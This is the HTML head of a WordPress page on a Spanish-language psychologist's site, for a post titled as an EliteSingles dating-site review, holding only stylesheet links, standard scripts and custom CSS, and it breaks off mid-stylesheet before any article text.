

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psicologamishelcalle.com/elitesingles-review-for-2021-would-it-be-a-scam-or-a-fantastic-dating-website/
body_size: 40366
content:
<!doctype html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <title>EliteSingles Review for 2021: Would It Be a Scam or a fantastic dating website? &#8211; Mishel Calle R.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mishel Calle R. &raquo; Feed" href="https://psicologamishelcalle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mishel Calle R. &raquo; Feed de los comentarios" href="https://psicologamishelcalle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mishel Calle R. &raquo; Comentario EliteSingles Review for 2021: Would It Be a Scam or a fantastic dating website? del feed" href="https://psicologamishelcalle.com/elitesingles-review-for-2021-would-it-be-a-scam-or-a-fantastic-dating-website/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/psicologamishelcalle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://psicologamishelcalle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://psicologamishelcalle.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.7.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://psicologamishelcalle.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.7.3' media='all' />
<link rel='stylesheet' id='skola-gutenberg-blocks-css' href='https://psicologamishelcalle.com/wp-content/themes/skola/assets/css/gutenberg-blocks.css?ver=1.0.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aos-css' href='https://psicologamishelcalle.com/wp-content/themes/skola/assets/libs/aos/dist/aos.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='choices-css' href='https://psicologamishelcalle.com/wp-content/themes/skola/assets/libs/choices.js/public/assets/styles/choices.min.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://psicologamishelcalle.com/wp-content/themes/skola/assets/libs/flickity/dist/flickity.min.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='flickity-fade-css' href='https://psicologamishelcalle.com/wp-content/themes/skola/assets/libs/flickity-fade/flickity-fade.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://psicologamishelcalle.com/wp-content/themes/skola/assets/libs/fonts/fontawesome/fontawesome.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://psicologamishelcalle.com/wp-content/themes/skola/assets/libs/@fancyapps/fancybox/dist/jquery.fancybox.min.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://psicologamishelcalle.com/wp-content/themes/skola/assets/libs/jarallax/dist/jarallax.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='skola-theme-css' href='https://psicologamishelcalle.com/wp-content/themes/skola/assets/css/theme.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='skola-style-css' href='https://psicologamishelcalle.com/wp-content/themes/skola/style.min.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='skola-fonts-css' href='//fonts.googleapis.com/css2?family=Fredoka+One&#038;family=Jost:wght@400;500;600;700&#038;family=Montserrat:ital,wght@0,400;0,500;0,600;1,700&#038;family=Nunito:wght@400;700&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://psicologamishelcalle.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://psicologamishelcalle.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.6' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://psicologamishelcalle.com/wp-content/uploads/elementor/css/post-4.css?ver=1709816297' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://psicologamishelcalle.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-post-14353-css' href='https://psicologamishelcalle.com/wp-content/uploads/elementor/css/post-14353.css?ver=1709816300' media='all' />
<link rel='stylesheet' id='elementor-post-14151-css' href='https://psicologamishelcalle.com/wp-content/uploads/elementor/css/post-14151.css?ver=1709816300' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://psicologamishelcalle.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.4' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://psicologamishelcalle.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.3.2' media='all' />
<style id='joinchat-inline-css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psicologamishelcalle.com/wp-includes/css/dashicons.min.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='skola-child-style-css' href='https://psicologamishelcalle.com/wp-content/themes/skola-child/style.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://psicologamishelcalle.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://psicologamishelcalle.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.4' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://psicologamishelcalle.com/wp-content/plugins/learnpress/assets/css/widgets.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Parisienne%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CJost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.1' media='all' />
<!--n2css--><script src="https://psicologamishelcalle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://psicologamishelcalle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://psicologamishelcalle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://psicologamishelcalle.com/wp-json/wp/v2/posts/16332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psicologamishelcalle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 6.2.0" />
<link rel="canonical" href="https://psicologamishelcalle.com/elitesingles-review-for-2021-would-it-be-a-scam-or-a-fantastic-dating-website/" />
<link rel='shortlink' href='https://psicologamishelcalle.com/?p=16332' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://psicologamishelcalle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsicologamishelcalle.com%2Felitesingles-review-for-2021-would-it-be-a-scam-or-a-fantastic-dating-website%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://psicologamishelcalle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsicologamishelcalle.com%2Felitesingles-review-for-2021-would-it-be-a-scam-or-a-fantastic-dating-website%2F&#038;format=xml" />

		<style id="learn-press-custom-css">
			:root {
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #173e40;
			}
		</style>

		<link rel="pingback" href="https://psicologamishelcalle.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://psicologamishelcalle.com/wp-content/uploads/2022/02/cropped-Screenshot_3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://psicologamishelcalle.com/wp-content/uploads/2022/02/cropped-Screenshot_3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psicologamishelcalle.com/wp-content/uploads/2022/02/cropped-Screenshot_3-180x180.png" />
<meta name="msapplication-TileImage" content="https://psicologamishelcalle.com/wp-content/uploads/2022/02/cropped-Screenshot_3-270x270.png" />
		<style id="wp-custom-css">
			.btn-gradient-1 {
    background: -webkit-gradient(linear, left top, right top, color-stop(0.26%, #173e40), color-stop(100.08%, #369ea1)) !important;
    background: linear-gradient(
90deg
, #173e40 0.26%, #369ea1 100.08%) !important;
}
.badge-purple {
    background-color: #47afb2;
}
li.woocommerce-MyAccount-navigation-link--downloads {
    display: none;
}
.d-md-flex.align-items-center.mb-5.single-course-meta-v2 {
    display: none !important;
}
p.course-desc.mr-xl-13.mb-5 {
    display: none;
}
@media only screen and (max-width: 600px) {
.course-item-lp_lesson:not(.lesson-single-v2).admin-bar #popup-sidebar{
	    top: 237px;
	}}
.lp_course-template-default .joinchat {
    display: none;
}
.tab-content li#section-felicitaciones-47 {
    display: none;
}

.elementor-element.elementor-element-152a2d7 p {
    text-align: justify;
}
.p-5 {
    padding: 0.5rem !important;
}
.navbar-light .navbar-nav .nav-link {
    color: #3b5c5d;
}
.elementor-element.elementor-element-3210afc5 p {
    text-align: justify;
}
.elementskit-single-testimonial-slider.elementskit-testimonial-slider-block-style p {
    text-align: justify;
}
.btn-gradient-1:hover, .btn-gradient-1:focus {
    background: -webkit-gradient(linear, left top, right top, color-stop(0.26%, #369ea1), color-stop(100.08%, #173e40)) !important;
    background: linear-gradient(
90deg
, #369ea1 0.26%, #173e40 100.08%) !important;
}
.elementor-1227 .elementor-element.elementor-element-3a713487 .wpforms-submit {
    background-color: #369ea1 !important;
    border-color: #369ea1 !important;
}

.elementor-1227 .elementor-element.elementor-element-3a713487 .wpforms-submit:hover {
        background-color: #173e40  !important;
}
.text-primary {
    color: #173e40 !important;
}
.btn-primary, form.woocommerce-checkout .place-order .button, .cart-collaterals .checkout-button {
  color: #FFFFFF;
  background-color: #173e40;
  border-color: #173e40;
  box-shadow: none; }
  .btn-primary:hover, form.woocommerce-checkout .place-order .button:hover, .cart-collaterals .checkout-button:hover {
    color: #FFFFFF;
    background-color: #06043d;
    border-color: #050431; }
  .btn-primary:focus, form.woocommerce-checkout .place-order .button:focus, .cart-collaterals .checkout-button:focus, .btn-primary.focus, form.woocommerce-checkout .place-order .focus.button, .cart-collaterals .focus.checkout-button {
    color: #FFFFFF;
    background-color: #173e40;
    border-color: #173e40;
    box-shadow: 0 0 0 0 rgba(46, 44, 121, 0.5); }
  .btn-primary.disabled, form.woocommerce-checkout .place-order .disabled.button, .cart-collaterals .disabled.checkout-button, .btn-primary:disabled, form.woocommerce-checkout .place-order .button:disabled, .cart-collaterals .checkout-button:disabled {
    color: #FFFFFF;
    background-color: #173e40;
    border-color: #173e40; }


  .btn-primary:not(:disabled):not(.disabled):active, form.woocommerce-checkout .place-order .button:not(:disabled):not(.disabled):active, .cart-collaterals .checkout-button:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, form.woocommerce-checkout .place-order .button:not(:disabled):not(.disabled).active, .cart-collaterals .checkout-button:not(:disabled):not(.disabled).active,
  .show > .btn-primary.dropdown-toggle,
  form.woocommerce-checkout .place-order .show > .dropdown-toggle.button,
  .cart-collaterals .show > .dropdown-toggle.checkout-button {
    color: #FFFFFF;
    background-color: #173e40;
    border-color: #173e40; }
    .btn-primary:not(:disabled):not(.disabled):active:focus, form.woocommerce-checkout .place-order .button:not(:disabled):not(.disabled):active:focus, .cart-collaterals .checkout-button:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus, form.woocommerce-checkout .place-order .button:not(:disabled):not(.disabled).active:focus, .cart-collaterals .checkout-button:not(:disabled):not(.disabled).active:focus,
    .show > .btn-primary.dropdown-toggle:focus,
    form.woocommerce-checkout .place-order .show > .dropdown-toggle.button:focus,
    .cart-collaterals .show > .dropdown-toggle.checkout-button:focus {
      box-shadow: 0 0 0 0 rgba(46, 44, 121, 0.5); }

.btn-primary:hover, form.woocommerce-checkout .place-order .button:hover, .cart-collaterals .checkout-button:hover {
    color: #FFFFFF;
    background-color: #369ea1;
    border-color: #369ea1;
}
.shadow-dark-hover:hover, .shadow-dark-hover:focus {
    box-shadow: 0 0.5rem 1.5rem rgb(205 227 218) !important;
}
.tribe-event-tags a:focus, .tribe-event-tags a:hover {
    background: #ccaed4;
    color: #ffffff;
}
.tribe-events-cal-links a.tribe-events-gcal:focus, .tribe-events-cal-links a.tribe-events-gcal:hover, .tribe-events-cal-links a.tribe-events-ical:focus, .tribe-events-cal-links a.tribe-events-ical:hover {
    color: #4a8f9f!important;
}
.btn-orange {
    background-color: #ccaed4;
    border-color: #ccaed4;
}
.btn-orange:hover {
    color: #2F2D51;
    background-color: #bb8bbe;
    border-color: #bb8bbe;
}
.bg-shark {
    background-color: #173e40!important;
}
.btn-scroll-top {
	  color: #173e40;
}
.btn-scroll-top:hover {
	color: #173e40;
}
.badge-helio {
    background-color: #369ea1;
}
a.badge-helio:hover, a.badge-helio:focus {
    color: #FFFFFF;
    background-color: #369ea1;
}
a.badge-purple:hover, a.badge-purple:focus {
    background-color: #369ea1;
}
a.badge-purple, a.badge-purple {
    background-color: #369ea1;
}
.text-secondary {
    color: #173e40 !important;
}
.flickity-page-dots .dot.is-selected {
    background-color: #173e40;
}
.text-dark {
    color: #173e40 !important;
}
.elementor-244 .elementor-element.elementor-element-2b99ddd .wpforms-submit {
    background-color: #173e40  !important;
    border-color: #173e40  !important;
}
.elementor-244 .elementor-element.elementor-element-2b99ddd .wpforms-submit:hover {
        background-color: #369ea1
 !important;
